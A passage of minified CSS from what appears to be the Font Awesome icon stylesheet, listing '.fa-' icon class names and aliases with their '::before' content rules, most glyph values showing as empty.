before{content:""}.fa-tree-city::before{content:""}.fa-play::before{content:""}.fa-font::before{content:""}.fa-cup-togo::before{content:""}.fa-coffee-togo::before{content:""}.fa-square-down-left::before{content:""}.fa-burger-lettuce::before{content:""}.fa-rupiah-sign::before{content:""}.fa-magnifying-glass::before{content:""}.fa-search::before{content:""}.fa-table-tennis-paddle-ball::before{content:""}.fa-ping-pong-paddle-ball::before{content:""}.fa-table-tennis::before{content:""}.fa-person-dots-from-line::before{content:""}.fa-diagnoses::before{content:""}.fa-chevrons-down::before{content:""}.fa-chevron-double-down::before{content:""}.fa-trash-can-arrow-up::before{content:""}.fa-trash-restore-alt::before{content:""}.fa-signal-good::before{content:""}.fa-signal-3::before{content:""}.fa-location-question::before{content:""}.fa-map-marker-question::before{content:""}.fa-floppy-disk-circle-xmark::before{content:""}.fa-floppy-disk-times::before{content:""}.fa-save-circle-xmark::before{content:""}.fa-save-times::before{content:""}.fa-naira-sign::before{content:""}.fa-peach::before{content:""}.fa-taxi-bus::before{content:""}.fa-bracket-curly::before{content:"\{"}.fa-bracket-curly-left::before{content:"\{"}.fa-lobster::before{content:""}.fa-cart-flatbed-empty::before{content:""}.fa-dolly-flatbed-empty::before{content:""}.fa-colon::before{content:"\:"}.fa-cart-arrow-down::before{content:""}.fa-wand::before{content:""}.fa-walkie-talkie::before{content:""}.fa-file-pen::before{content:""}.fa-file-edit::before{content:""}.fa-receipt::before{content:""}.fa-table-picnic::before{content:""}.fa-square-pen::before{content:""}.fa-pen-square::before{content:""}.fa-pencil-square::before{content:""}.fa-circle-microphone-lines::before{content:""}.fa-microphone-circle-alt::before{content:""}.fa-display-slash::before{content:""}.fa-desktop-slash::before{content:""}.fa-suitcase-rolling::before{content:""}.fa-person-circle-exclamation::before{content:""}.fa-transporter-2::before{content:""}.fa-hands-holding-diamond::before{content:""}.fa-hand-receiving::before{content:""}.fa-money-bill-simple-wave::before{content:""}.fa-chevron-down::before{content:""}.fa-battery-full::before{content:""}.fa-battery::before{content:""}.fa-battery-5::before{content:""}.fa-bell-plus::before{content:""}.fa-book-arrow-right::before{content:""}.fa-hospitals::before{content:""}.fa-club::before{content:""}.fa-skull-crossbones::before{content:""}.fa-droplet-degree::before{content:""}.fa-dewpoint::before{content:""}.fa-code-compare::before{content:""}.fa-list-ul::before{content:""}.fa-list-dots::before{content:""}.fa-hand-holding-magic::before{content:""}.fa-watermelon-slice::before{content:""}.fa-circle-ellipsis::before{content:""}.fa-school-lock::before{content:""}.fa-tower-cell::before{content:""}.fa-sd-cards::before{content:""}.fa-down-long::before{content:""}.fa-long-arrow-alt-down::before{content:""}.fa-envelopes::before{content:""}.fa-phone-office::before{content:""}.fa-ranking-star::before{content:""}.fa-chess-king::before{content:""}.fa-nfc-pen::before{content:""}.fa-person-harassing::before{content:""}.fa-hat-winter::before{content:""}.fa-brazilian-real-sign::before{content:""}.fa-landmark-dome::before{content:""}.fa-landmark-alt::before{content:""}.fa-bone-break::before{content:""}.fa-arrow-up::before{content:""}.fa-down-from-dotted-line::before{content:""}.fa-tv::before{content:""}.fa-television::before{content:""}.fa-tv-alt::before{content:""}.fa-border-left::before{content:""}.fa-circle-divide::before{content:""}.fa-shrimp::before{content:""}.fa-list-check::before{content:""}.fa-tasks::before{content:""}.fa-diagram-subtask::before{content:""}.fa-jug-detergent::before{content:""}.fa-circle-user::before{content:""}.fa-user-circle::before{content:""}.fa-square-y::before{content:""}.fa-user-doctor-hair::before{content:""}.fa-planet-ringed::before{content:""}.fa-mushroom::before{content:""}.fa-user-shield::before{content:""}.fa-megaphone::before{content:""}.fa-circle-exclamation-check::before{content:""}.fa-wind::before{content:""}.fa-box-dollar::before{content:""}.fa-box-usd::before{content:""}.fa-car-burst::before{content:""}.fa-car-crash::before{content:""}.fa-y::before{content:"Y"}.fa-user-headset::before{content:""}.fa-arrows-retweet::before{content:""}.fa-retweet-alt::before{content:""}.fa-person-snowboarding::before{content:""}.fa-snowboarding::before{content:""}.fa-square-chevron-right::before{content:""}.fa-chevron-square-right::before{content:""}.fa-lacrosse-stick-ball::before{content:""}.fa-truck-fast::before{content:""}.fa-shipping-fast::before{content:""}.fa-star-sharp::before{content:""}.fa-circle-1::before{content:""}.fa-circle-star::before{content:""}.fa-star-circle::before{content:""}.fa-fish::before{content:""}.fa-cloud-fog::before{content:""}.fa-fog::before{content:""}.fa-waffle::before{content:""}.fa-music-note::before{content:""}.fa-music-alt::before{content:""}.fa-hexagon-exclamation::before{content:""}.fa-cart-shopping-fast::before{content:""}.fa-object-union::before{content:""}.fa-user-graduate::before{content:""}.fa-starfighter::before{content:""}.fa-circle-half-stroke::before{content:""}.fa-adjust::before{content:""}.fa-arrow-right-long-to-line::before{content:""}.fa-square-arrow-down::before{content:""}.fa-arrow-square-down::before{content:""}.fa-clapperboard::before{content:""}.fa-square-chevron-left::before{content:""}.fa-chevron-square-left::before{content:""}.fa-phone-intercom::before{content:""}.fa-link-horizontal::before{content:""}.fa-chain-horizontal::before{content:""}.fa-mango::before{content:""}.fa-music-note-slash::before{content:""}.fa-music-alt-slash::before{content:""}.fa-circle-radiation::before{content:""}.fa-radiation-alt::before{content:""}.fa-face-tongue-sweat::before{content:""}.fa-globe-stand::before{content:""}.fa-baseball::before{content:""}.fa-baseball-ball::before{content:""}.fa-circle-p::before{content:""}.fa-award-simple::before{content:""}.fa-jet-fighter-up::before{content:""}.fa-diagram-project::before{content:""}.fa-project-diagram::before{content:""}.fa-pedestal::before{content:""}.fa-chart-pyramid::before{content:""}.fa-sidebar::before{content:""}.fa-snowman-head::before{content:""}.fa-frosty-head::before{content:""}.fa-copy::before{content:""}.fa-burger-glass::before{content:""}.fa-volume-xmark::before{content:""}.fa-volume-mute::before{content:""}.fa-volume-times::before{content:""}.fa-hand-sparkles::before{content:""}.fa-bars-filter::before{content:""}.fa-paintbrush-pencil::before{content:""}.fa-party-bell::before{content:""}.fa-user-vneck-hair::before{content:""}.fa-jack-o-lantern::before{content:""}.fa-grip::before{content:""}.fa-grip-horizontal::before{content:""}.fa-share-from-square::before{content:""}.fa-share-square::before{content:""}.fa-keynote::before{content:""}.fa-gun::before{content:""}.fa-square-phone::before{content:""}.fa-phone-square::before{content:""}.fa-plus::before{content:"\+"}.fa-add::before{content:"\+"}.fa-expand::before{content:""}.fa-computer::before{content:""}.fa-fort::before{content:""}.fa-cloud-check::before{content:""}.fa-xmark::before{content:""}.fa-close::before{content:""}.fa-multiply::before{content:""}.fa-remove::before{content:""}.fa-times::before{content:""}.fa-face-smirking::before{content:""}.fa-arrows-up-down-left-right::before{content:""}.fa-arrows::before{content:""}.fa-chalkboard-user::before{content:""}.fa-chalkboard-teacher::before{content:""}.fa-rhombus::before{content:""}.fa-claw-marks::before{content:""}.fa-peso-sign::before{content:""}.fa-face-smile-tongue::before{content:""}.fa-cart-circle-xmark::before{content:""}.fa-building-shield::before{content:""}.fa-circle-phone-flip::before{content:""}.fa-phone-circle-alt::before{content:""}.fa-baby::before{content:""}.fa-users-line::before{content:""}.fa-quote-left::before{content:""}.fa-quote-left-alt::before{content:""}.fa-tractor::before{content:""}.fa-key-skeleton::before{content:""}.fa-trash-arrow-up::before{content:""}.fa-trash-restore::before{content:""}.fa-arrow-down-up-lock::before{content:""}.fa-arrow-down-to-bracket::before{content:""}.fa-lines-leaning::before{content:""}.fa-square-q::before{content:""}.fa-ruler-combined::before{content:""}.fa-symbols::before{content:""}.fa-icons-alt::before{content:""}.fa-copyright::before{content:""}.fa-highlighter-line::before{content:""}.fa-bracket-square::before{content:"\["}.fa-bracket::before{content:"\["}.fa-bracket-left::before{content:"\["}.fa-island-tropical::before{content:""}.fa-island-tree-palm::before{content:""}.fa-arrow-right-from-line::before{content:""}.fa-arrow-from-left::before{content:""}.fa-h2::before{content:""}.fa-equals::before{content:"\="}.fa-cake-slice::before{content:""}.fa-shortcake::before{content:""}.fa-peanut::before{content:""}.fa-wrench-simple::before{content:""}.fa-blender::before{content:""}.fa-teeth::before{content:""}.fa-tally-2::before{content:""}.fa-shekel-sign::before{content:""}.fa-ils::before{content:""}.fa-shekel::before{content:""}.fa-sheqel::before{content:""}.fa-sheqel-sign::before{content:""}.fa-cars::before{content:""}.fa-axe-battle::before{content:""}.fa-user-hair-long::before{content:""}.fa-map::before{content:""}.fa-file-circle-info::before{content:""}.fa-face-disappointed::before{content:""}.fa-lasso-sparkles::before{content:""}.fa-clock-eleven::before{content:""}.fa-rocket::before{content:""}.fa-siren-on::before{content:""}.fa-clock-ten::before{content:""}.fa-candle-holder::before{content:""}.fa-video-arrow-down-left::before{content:""}.fa-photo-film::before{content:""}.fa-photo-video::before{content:""}.fa-floppy-disk-circle-arrow-right::before{content:""}.fa-save-circle-arrow-right::before{content:""}.fa-folder-minus::before{content:""}.fa-planet-moon::before{content:""}.fa-face-eyes-xmarks::before{content:""}.fa-chart-scatter::before{content:""}.fa-display-arrow-down::before{content:""}.fa-store::before{content:""}.fa-arrow-trend-up::before{content:""}.fa-plug-circle-minus::before{content:""}.fa-olive-branch::before{content:""}.fa-angle::before{content:""}.fa-vacuum-robot::before{content:""}.fa-sign-hanging::before{content:""}.fa-sign::before{content:""}.fa-square-divide::before{content:""}.fa-signal-stream-slash::before{content:""}.fa-bezier-curve::before{content:""}.fa-eye-dropper-half::before{content:""}.fa-store-lock::before{content:""}.fa-bell-slash::before{content:""}.fa-cloud-bolt-sun::before{content:""}.fa-thunderstorm-sun::before{content:""}.fa-camera-slash::before{content:""}.fa-comment-quote::before{content:""}.fa-tablet::before{content:""}.fa-tablet-android::before{content:""}.fa-school-flag::before{content:""}.fa-message-code::before{content:""}.fa-glass-half::before{content:""}.fa-glass-half-empty::before{content:""}.fa-glass-half-full::before{content:""}.fa-fill::before{content:""}.fa-message-minus::before{content:""}.fa-comment-alt-minus::before{content:""}.fa-angle-up::before{content:""}.fa-drumstick-bite::before{content:""}.fa-link-horizontal-slash::before{content:""}.fa-chain-horizontal-slash::before{content:""}.fa-holly-berry::before{content:""}.fa-chevron-left::before{content:""}.fa-bacteria::before{content:""}.fa-clouds::before{content:""}.fa-money-bill-simple::before{content:""}.fa-hand-lizard::before{content:""}.fa-table-pivot::before{content:""}.fa-filter-slash::before{content:""}.fa-trash-can-undo::before{content:""}.fa-trash-can-arrow-turn-left::before{content:""}.fa-trash-undo-alt::before{content:""}.fa-notdef::before{content:""}.fa-disease::before{content:""}.fa-person-to-door::before{content:""}.fa-turntable::before{content:""}.fa-briefcase-medical::before{content:""}.fa-genderless::before{content:""}.fa-chevron-right::before{content:""}.fa-signal-weak::before{content:""}.fa-signal-1::before{content:""}.fa-clock-five::before{content:""}.fa-retweet::before{content:""}.fa-car-rear::before{content:""}.fa-car-alt::before{content:""}.fa-pump-soap::before{content:""}.fa-computer-classic::before{content:""}.fa-frame::before{content:""}.fa-video-slash::before{content:""}.fa-battery-quarter::before{content:""}.fa-battery-2::before{content:""}.fa-ellipsis-stroke::before{content:""}.fa-ellipsis-h-alt::before{content:""}.fa-radio::before{content:""}.fa-baby-carriage::before{content:""}.fa-carriage-baby::before{content:""}.fa-face-expressionless::before{content:""}.fa-down-to-dotted-line::before{content:""}.fa-cloud-music::before{content:""}.fa-traffic-light::before{content:""}.fa-cloud-minus::before{content:""}.fa-thermometer::before{content:""}.fa-shield-minus::before{content:""}.fa-vr-cardboard::before{content:""}.fa-car-tilt::before{content:""}.fa-gauge-circle-minus::before{content:""}.fa-brightness-low::before{content:""}.fa-hand-middle-finger::before{content:""}.fa-percent::before{content:"\%"}.fa-percentage::before{content:"\%"}.fa-truck-moving::before{content:""}.fa-glass-water-droplet::before{content:""}.fa-conveyor-belt::before{content:""}.fa-location-check::before{content:""}.fa-map-marker-check::before{content:""}.fa-coin-vertical::before{content:""}.fa-display::before{content:""}.fa-person-sign::before{content:""}.fa-face-smile::before{content:""}.fa-smile::before{content:""}.fa-phone-hangup::before{content:""}.fa-signature-slash::before{content:""}.fa-thumbtack::before{content:""}.fa-thumb-tack::before{content:""}.fa-wheat-slash::before{content:""}.fa-trophy::before{content:""}.fa-clouds-sun::before{content:""}.fa-person-praying::before{content:""}.fa-pray::before{content:""}.fa-hammer::before{content:""}.fa-face-vomit::before{content:""}.fa-speakers::before{content:""}.fa-tty-answer::before{content:""}.fa-teletype-answer::before{content:""}.fa-mug-tea-saucer::before{content:""}.fa-diagram-lean-canvas::before{content:""}.fa-alt::before{content:""}.fa-dial::before{content:""}.fa-dial-med-high::before{content:""}.fa-hand-peace::before{content:""}.fa-circle-trash::before{content:""}.fa-trash-circle::before{content:""}.fa-rotate::before{content:""}.fa-sync-alt::before{content:""}.fa-circle-quarters::before{content:""}.fa-spinner::before{content:""}.fa-tower-control::before{content:""}.fa-arrow-up-triangle-square::before{content:""}.fa-sort-shapes-up::before{content:""}.fa-whale::before{content:""}.fa-robot::before{content:""}.fa-peace::before{content:""}.fa-party-horn::before{content:""}.fa-gears::before{content:""}.fa-cogs::before{content:""}.fa-sun-bright::before{content:""}.fa-sun-alt::before{content:""}.fa-warehouse::before{content:""}.fa-lock-keyhole-open::before{content:""}.fa-lock-open-alt::before{content:""}.fa-square-fragile::before{content:""}.fa-box-fragile::before{content:""}.fa-square-wine-glass-crack::before{content:""}.fa-arrow-up-right-dots::before{content:""}.fa-square-n::before{content:""}.fa-splotch::before{content:""}.fa-face-grin-hearts::before{content:""}.fa-grin-hearts::before{content:""}.fa-meter::before{content:""}.fa-mandolin::before{content:""}.fa-dice-four::before{content:""}.fa-sim-card::before{content:""}.fa-transgender::before{content:""}.fa-transgender-alt::before{content:""}.fa-mercury::before{content:""}.fa-up-from-bracket::before{content:""}.fa-knife-kitchen::before{content:""}.fa-border-right::before{content:""}.fa-arrow-turn-down::before{content:""}.fa-level-down::before{content:""}.fa-spade::before{content:""}.fa-card-spade::before{content:""}.fa-line-columns::before{content:""}.fa-arrow-right-to-line::before{content:""}.fa-arrow-to-right::before{content:""}.fa-person-falling-burst::before{content:""}.fa-flag-pennant::before{content:""}.fa-pennant::before{content:""}.fa-conveyor-belt-empty::before{content:""}.fa-award::before{content:""}.fa-ticket-simple::before{content:""}.fa-ticket-alt::before{content:""}.fa-building::before{content:""}.fa-angles-left::before{content:""}.fa-angle-double-left::before{content:""}.fa-camcorder::before{content:""}.fa-video-handheld::before{content:""}.fa-pancakes::before{content:""}.fa-album-circle-user::before{content:""}.fa-qrcode::before{content:""}.fa-dice-d10::before{content:""}.fa-fireplace::before{content:""}.fa-browser::before{content:""}.fa-pen-paintbrush::before{content:""}.fa-pencil-paintbrush::before{content:""}.fa-fish-cooked::before{content:""}.fa-chair-office::before{content:""}.fa-nesting-dolls::before{content:""}.fa-clock-rotate-left::before{content:""}.fa-history::before{content:""}.fa-trumpet::before{content:""}.fa-face-grin-beam-sweat::before{content:""}.fa-grin-beam-sweat::before{content:""}.fa-fire-smoke::before{content:""}.fa-phone-missed::before{content:""}.fa-file-export::before{content:""}.fa-arrow-right-from-file::before{content:""}.fa-shield::before{content:""}.fa-shield-blank::before{content:""}.fa-arrow-up-short-wide::before{content:""}.fa-sort-amount-up-alt::before{content:""}.fa-arrows-repeat-1::before{content:""}.fa-repeat-1-alt::before{content:""}.fa-gun-slash::before{content:""}.fa-avocado::before{content:""}.fa-binary::before{content:""}.fa-glasses-round::before{content:""}.fa-glasses-alt::before{content:""}.fa-phone-plus::before{content:""}.fa-ditto::before{content:"\""}.fa-person-seat::before{content:""}.fa-house-medical::before{content:""}.fa-golf-ball-tee::before{content:""}.fa-golf-ball::before{content:""}.fa-circle-chevron-left::before{content:""}.fa-chevron-circle-left::before{content:""}.fa-house-chimney-window::before{content:""}.fa-scythe::before{content:""}.fa-pen-nib::before{content:""}.fa-ban-parking::before{content:""}.fa-parking-circle-slash::before{content:""}.fa-tent-arrow-turn-left::before{content:""}.fa-face-diagonal-mouth::before{content:""}.fa-diagram-cells::before{content:""}.fa-cricket-bat-ball::before{content:""}.fa-cricket::before{content:""}.fa-tents::before{content:""}.fa-wand-magic::before{content:""}.fa-magic::before{content:""}.fa-dog::before{content:""}.fa-pen-line::before{content:""}.fa-atom-simple::before{content:""}.fa-atom-alt::before{content:""}.fa-ampersand::before{content:"\&"}.fa-carrot::before{content:""}.fa-arrow-up-from-line::before{content:""}.fa-arrow-from-bottom::before{content:""}.fa-moon::before{content:""}.fa-pen-slash::before{content:""}.fa-wine-glass-empty::before{content:""}.fa-wine-glass-alt::before{content:""}.fa-square-star::before{content:""}.fa-cheese::before{content:""}.fa-send-backward::before{content:""}.fa-yin-yang::before{content:""}.fa-music::before{content:""}.fa-compass-slash::before{content:""}.fa-clock-one::before{content:""}.fa-file-music::before{content:""}.fa-code-commit::before{content:""}.fa-temperature-low::before{content:""}.fa-person-biking::before{content:""}.fa-biking::before{content:""}.fa-skeleton::before{content:""}.fa-circle-g::before{content:""}.fa-circle-arrow-up-left::before{content:""}.fa-coin-blank::before{content:""}.fa-broom::before{content:""}.fa-vacuum::before{content:""}.fa-shield-heart::before{content:""}.fa-card-heart::before{content:""}.fa-lightbulb-cfl-on::before{content:""}.fa-melon::before{content:""}.fa-gopuram::before{content:""}.fa-earth-oceania::before{content:""}.fa-globe-oceania::before{content:""}.fa-container-storage::before{content:""}.fa-face-pouting::before{content:""}.fa-square-xmark::before{content:""}.fa-times-square::before{content:""}.fa-xmark-square::before{content:""}.fa-face-explode::before{content:""}.fa-exploding-head::before{content:""}.fa-hashtag::before{content:"\#"}.fa-up-right-and-down-left-from-center::before{content:""}.fa-expand-alt::before{content:""}.fa-oil-can::before{content:""}.fa-t::before{content:"T"}.fa-transformer-bolt::before{content:""}.fa-hippo::before{content:""}.fa-chart-column::before{content:""}.fa-cassette-vhs::before{content:""}.fa-vhs::before{content:""}.fa-infinity::before{content:""}.fa-vial-circle-check::before{content:""}.fa-chimney::before{content:""}.fa-object-intersect::before{content:""}.fa-person-arrow-down-to-line::before{content:""}.fa-voicemail::before{content:""}.fa-block-brick::before{content:""}.fa-wall-brick::before{content:""}.fa-fan::before{content:""}.fa-bags-shopping::before{content:""}.fa-paragraph-left::before{content:""}.fa-paragraph-rtl::before{content:""}.fa-person-walking-luggage::before{content:""}.fa-caravan-simple::before{content:""}.fa-caravan-alt::before{content:""}.fa-turtle::before{content:""}.fa-up-down::before{content:""}.fa-arrows-alt-v::before{content:""}.fa-cloud-moon-rain::before{content:""}.fa-booth-curtain::before{content:""}.fa-calendar::before{content:""}.fa-box-heart::before{content:""}.fa-trailer::before{content:""}.fa-user-doctor-message::before{content:""}.fa-user-md-chat::before{content:""}.fa-bahai::before{content:""}.fa-haykal::before{content:""}.fa-amp-guitar::before{content:""}.fa-sd-card::before{content:""}.fa-volume-slash::before{content:""}.fa-border-bottom::before{content:""}.fa-wifi-weak::before{content:""}.fa-wifi-1::before{content:""}.fa-dragon::before{content:""}.fa-shoe-prints::before{content:""}.fa-circle-plus::before{content:""}.fa-plus-circle::before{content:""}.fa-face-grin-tongue-wink::before{content:""}.fa-grin-tongue-wink::before{content:""}.fa-hand-holding::before{content:""}.fa-plug-circle-exclamation::before{content:""}.fa-link-slash::before{content:""}.fa-chain-broken::before{content:""}.fa-chain-slash::before{content:""}.fa-unlink::before{content:""}.fa-clone::before{content:""}.fa-person-walking-arrow-loop-left::before{content:""}.fa-arrow-up-z-a::before{content:""}.fa-sort-alpha-up-alt::before{content:""}.fa-fire-flame-curved::before{content:""}.fa-fire-alt::before{content:""}.fa-tornado::before{content:""}.fa-file-circle-plus::before{content:""}.fa-delete-right::before{content:""}.fa-book-quran::before{content:""}.fa-quran::before{content:""}.fa-circle-quarter::before{content:""}.fa-anchor::before{content:""}.fa-border-all::before{content:""}.fa-function::before{content:""}.fa-face-angry::before{content:""}.fa-angry::before{content:""}.fa-people-simple::before{content:""}.fa-cookie-bite::before{content:""}.fa-arrow-trend-down::before{content:""}.fa-rss::before{content:""}.fa-feed::before{content:""}.fa-face-monocle::before{content:""}.fa-draw-polygon::before{content:""}.fa-scale-balanced::before{content:""}.fa-balance-scale::before{content:""}.fa-calendar-lines::before{content:""}.fa-calendar-note::before{content:""}.fa-arrow-down-big-small::before{content:""}.fa-sort-size-down::before{content:""}.fa-gauge-simple-high::before{content:""}.fa-tachometer::before{content:""}.fa-tachometer-fast::before{content:""}.fa-do-not-enter::before{content:""}.fa-shower::before{content:""}.fa-dice-d8::before{content:""}.fa-desktop::before{content:""}.fa-desktop-alt::before{content:""}.fa-m::before{content:"M"}.fa-grip-dots-vertical::before{content:""}.fa-face-viewfinder::before{content:""}.fa-soft-serve::before{content:""}.fa-creemee::before{content:""}.fa-h5::before{content:""}.fa-hand-back-point-down::before{content:""}.fa-table-list::before{content:""}.fa-th-list::before{content:""}.fa-comment-sms::before{content:""}.fa-sms::before{content:""}.fa-rectangle::before{content:""}.fa-rectangle-landscape::before{content:""}.fa-clipboard-list-check::before{content:""}.fa-turkey::before{content:""}.fa-book::before{content:""}.fa-user-plus::before{content:""}.fa-ice-skate::before{content:""}.fa-check::before{content:""}.fa-battery-three-quarters::before{content:""}.fa-battery-4::before{content:""}.fa-tomato::before{content:""}.fa-sword-laser::before{content:""}.fa-house-circle-check::before{content:""}.fa-buildings::before{content:""}.fa-angle-left::before{content:""}.fa-cart-flatbed-boxes::before{content:""}.fa-dolly-flatbed-alt::before{content:""}.fa-diagram-successor::before{content:""}.fa-truck-arrow-right::before{content:""}.fa-square-w::before{content:""}.fa-arrows-split-up-and-left::before{content:""}.fa-lamp::before{content:""}.fa-airplay::before{content:""}.fa-hand-fist::before{content:""}.fa-fist-raised::before{content:""}.fa-shield-quartered::before{content:""}.fa-slash-forward::before{content:"\/"}.fa-location-pen::before{content:""}.fa-map-marker-edit::before{content:""}.fa-cloud-moon::before{content:""}.fa-pot-food::before{content:""}.fa-briefcase::before{content:""}.fa-person-falling::before{content:""}.fa-image-portrait::before{content:""}.fa-portrait::before{content:""}.fa-user-tag::before{content:""}.fa-rug::before{content:""}.fa-print-slash::before{content:""}.fa-earth-europe::before{content:""}.fa-globe-europe::before{content:""}.fa-cart-flatbed-suitcase::before{content:""}.fa-luggage-cart::before{content:""}.fa-hand-back-point-ribbon::before{content:""}.fa-rectangle-xmark::before{content:""}.fa-rectangle-times::before{content:""}.fa-times-rectangle::before{content:""}.fa-window-close::before{content:""}.fa-tire-rugged::before{content:""}.fa-lightbulb-dollar::before{content:""}.fa-cowbell::before{content:""}.fa-baht-sign::before{content:""}.fa-corner::before{content:""}.fa-chevrons-right::before{content:""}.fa-chevron-double-right::before{content:""}.fa-book-open::before{content:""}.fa-book-journal-whills::before{content:""}.fa-journal-whills::before{content:""}.fa-inhaler::before{content:""}.fa-handcuffs::before{content:""}.fa-snake::before{content:""}.fa-triangle-exclamation::before{content:""}.fa-exclamation-triangle::before{content:""}.fa-warning::before{content:""}.fa-note-medical::before{content:""}.fa-database::before{content:""}.fa-down-left::before{content:""}.fa-share::before{content:""}.fa-arrow-turn-right::before{content:""}.fa-mail-forward::before{content:""}.fa-face-thinking::before{content:""}.fa-turn-down-right::before{content:""}.fa-bottle-droplet::before{content:""}.fa-mask-face::before{content:""}.fa-hill-rockslide::before{content:""}.fa-scanner-keyboard::before{content:""}.fa-circle-o::before{content:""}.fa-grid-horizontal::before{content:""}.fa-message-dollar::before{content:""}.fa-comment-alt-dollar::before{content:""}.fa-right-left::before{content:""}.fa-exchange-alt::before{content:""}.fa-columns-3::before{content:""}.fa-paper-plane::before{content:""}.fa-road-circle-exclamation::before{content:""}.fa-dungeon::before{content:""}.fa-hand-holding-box::before{content:""}.fa-input-text::before{content:""}.fa-window-flip::before{content:""}.fa-window-alt::before{content:""}.fa-align-right::before{content:""}.fa-scanner-gun::before{content:""}.fa-scanner::before{content:""}.fa-tire::before{content:""}.fa-engine::before{content:""}.fa-money-bill-1-wave::before{content:""}.fa-money-bill-wave-alt::before{content:""}.fa-life-ring::before{content:""}.fa-hands::before{content:""}.fa-sign-language::before{content:""}.fa-signing::before{content:""}.fa-circle-caret-right::before{content:""}.fa-caret-circle-right::before{content:""}.fa-wheat::before{content:""}.fa-file-spreadsheet::before{content:""}.fa-audio-description-slash::before{content:""}.fa-calendar-day::before{content:""}.fa-water-ladder::before{content:""}.fa-ladder-water::before{content:""}.fa-swimming-pool::before{content:""}.fa-arrows-up-down::before{content:""}.fa-arrows-v::before{content:""}.fa-chess-pawn-piece::before{content:""}.fa-chess-pawn-alt::before{content:""}.fa-face-grimace::before{content:""}.fa-grimace::before{content:""}.fa-wheelchair-move::before{content:""}.fa-wheelchair-alt::before{content:""}.fa-turn-down::before{content:""}.fa-level-down-alt::before{content:""}.fa-square-s::before{content:""}.fa-rectangle-barcode::before{content:""}.fa-barcode-alt::before{content:""}.fa-person-walking-arrow-right::before{content:""}.fa-square-envelope::before{content:""}.fa-envelope-square::before{content:""}.fa-dice::before{content:""}.fa-unicorn::before{content:""}.fa-bowling-ball::before{content:""}.fa-pompebled::before{content:""}.fa-brain::before{content:""}.fa-watch-smart::before{content:""}.fa-book-user::before{content:""}.fa-sensor-cloud::before{content:""}.fa-sensor-smoke::before{content:""}.fa-clapperboard-play::before{content:""}.fa-bandage::before{content:""}.fa-band-aid::before{content:""}.fa-calendar-minus::before{content:""}.fa-circle-xmark::before{content:""}.fa-times-circle::before{content:""}.fa-xmark-circle::before{content:""}.fa-circle-4::before{content:""}.fa-gifts::before{content:""}.fa-album-collection::before{content:""}.fa-hotel::before{content:""}.fa-earth-asia::before{content:""}.fa-globe-asia::before{content:""}.fa-id-card-clip::before{content:""}.fa-id-card-alt::before{content:""}.fa-magnifying-glass-plus::before{content:""}.fa-search-plus::before{content:""}.fa-thumbs-up::before{content:""}.fa-cloud-showers::before{content:""}.fa-user-clock::before{content:""}.fa-onion::before{content:""}.fa-clock-twelve-thirty::before{content:""}.fa-arrow-down-to-dotted-line::before{content:""}.fa-hand-dots::before{content:""}.fa-allergies::before{content:""}.fa-file-invoice::before{content:""}.fa-window-minimize::before{content:""}.fa-rectangle-wide::before{content:""}.fa-comment-arrow-up::before{content:""}.fa-garlic::before{content:""}.fa-mug-saucer::before{content:""}.fa-coffee::before{content:""}.fa-brush::before{content:""}.fa-tree-decorated::before{content:""}.fa-mask::before{content:""}.fa-calendar-heart::before{content:""}.fa-magnifying-glass-minus::before{content:""}.fa-search-minus::before{content:""}.fa-flower::before{content:""}.fa-ruler-vertical::before{content:""}.fa-user-large::before{content:""}.fa-user-alt::before{content:""}.fa-starship-freighter::before{content:""}.fa-train-tram::before{content:""}.fa-bridge-suspension::before{content:""}.fa-trash-check::before{content:""}.fa-user-nurse::before{content:""}.fa-boombox::before{content:""}.fa-syringe::before{content:""}.fa-cloud-sun::before{content:""}.fa-shield-exclamation::before{content:""}.fa-stopwatch-20::before{content:""}.fa-square-full::before{content:""}.fa-grip-dots::before{content:""}.fa-comment-exclamation::before{content:""}.fa-pen-swirl::before{content:""}.fa-falafel::before{content:""}.fa-circle-2::before{content:""}.fa-magnet::before{content:""}.fa-jar::before{content:""}.fa-gramophone::before{content:""}.fa-dice-d12::before{content:""}.fa-note-sticky::before{content:""}.fa-sticky-note::before{content:""}.fa-down::before{content:""}.fa-arrow-alt-down::before{content:""}.fa-hundred-points::before{content:""}.fa-100::before{content:""}.fa-paperclip-vertical::before{content:""}.fa-wind-warning::before{content:""}.fa-wind-circle-exclamation::before{content:""}.fa-location-pin-slash::before{content:""}.fa-map-marker-slash::before{content:""}.fa-face-sad-sweat::before{content:""}.fa-bug-slash::before{content:""}.fa-cupcake::before{content:""}.fa-light-switch-off::before{content:""}.fa-toggle-large-off::before{content:""}.fa-pen-fancy-slash::before{content:""}.fa-truck-container::before{content:""}.fa-boot::before{content:""}.fa-arrow-up-from-water-pump::before{content:""}.fa-file-check::before{content:""}.fa-bone::before{content:""}.fa-cards-blank::before{content:""}.fa-circle-3::before{content:""}.fa-bench-tree::before{content:""}.fa-keyboard-brightness-low::before{content:""}.fa-ski-boot-ski::before{content:""}.fa-brain-circuit::before{content:""}.fa-user-injured::before{content:""}.fa-block-brick-fire::before{content:""}.fa-firewall::before{content:""}.fa-face-sad-tear::before{content:""}.fa-sad-tear::before{content:""}.fa-plane::before{content:""}.fa-tent-arrows-down::before{content:""}.fa-exclamation::before{content:"\!"}.fa-arrows-spin::before{content:""}.fa-face-smile-relaxed::before{content:""}.fa-comment-xmark::before{content:""}.fa-comment-times::before{content:""}.fa-print::before{content:""}.fa-turkish-lira-sign::before{content:""}.fa-try::before{content:""}.fa-turkish-lira::before{content:""}.fa-face-nose-steam::before{content:""}.fa-circle-waveform-lines::before{content:""}.fa-waveform-circle::before{content:""}.fa-dollar-sign::before{content:"\$"}.fa-dollar::before{content:"\$"}.fa-usd::before{content:"\$"}.fa-ferris-wheel::before{content:""}.fa-computer-speaker::before{content:""}.fa-skull-cow::before{content:""}.fa-x::before{content:"X"}.fa-magnifying-glass-dollar::before{content:""}.fa-search-dollar::before{content:""}.fa-users-gear::before{content:""}.fa-users-cog::before{content:""}.fa-person-military-pointing::before{content:""}.fa-building-columns::before{content:""}.fa-bank::before{content:""}.fa-institution::before{content:""}.fa-museum::before{content:""}.fa-university::before{content:""}.fa-circle-t::before{content:""}.fa-sack::before{content:""}.fa-grid-2::before{content:""}.fa-camera-cctv::before{content:""}.fa-cctv::before{content:""}.fa-umbrella::before{content:""}.fa-trowel::before{content:""}.fa-horizontal-rule::before{content:""}.fa-bed-front::before{content:""}.fa-bed-alt::before{content:""}.fa-d::before{content:"D"}.fa-stapler::before{content:""}.fa-masks-theater::before{content:""}.fa-theater-masks::before{content:""}.fa-kip-sign::before{content:""}.fa-face-woozy::before{content:""}.fa-cloud-question::before{content:""}.fa-pineapple::before{content:""}.fa-hand-p